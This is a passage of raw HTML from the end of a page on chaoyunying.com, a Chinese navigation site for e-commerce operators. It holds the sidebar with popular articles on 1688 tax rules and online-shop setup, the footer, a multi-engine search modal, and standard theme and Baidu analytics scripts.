                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2025)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 350</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 326</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 259</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 231</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13672.html" target='_blank' title="瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/11/1763523242-税.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13672.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 208</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/2261.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
